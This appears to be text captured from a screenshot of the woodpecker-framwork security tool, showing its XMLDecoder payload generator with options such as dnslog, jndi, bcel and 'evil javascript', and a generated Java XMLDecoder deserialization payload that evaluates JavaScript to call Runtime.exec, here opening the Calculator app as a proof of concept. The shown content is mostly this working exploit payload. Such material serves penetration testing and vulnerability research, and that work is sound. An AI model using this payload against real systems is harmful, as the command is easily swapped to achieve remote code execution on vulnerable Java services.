 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
XMLDecoder payload generator - 1
Generate
sleep dnslog httplog socket log execute command jndi bcel load jar evil javascript
Args line wrap ?
1 java.lang.Runtime.getRuntime().exec('open /System/Applications/Calculator.app');
Result
[>] evil javascript model start...
<java>
    <new class="javax.script.ScriptEngineManager">
        <void method="getEngineByName">
            <string>js</string>
            <void method="eval">
                <string><![CDATA[java.lang.Runtime.getRuntime().exec('open
/System/Applications/Calculator.app');]]></string>
            </void>
        </void>
    </new>
</java>
[=] evil javascript model stop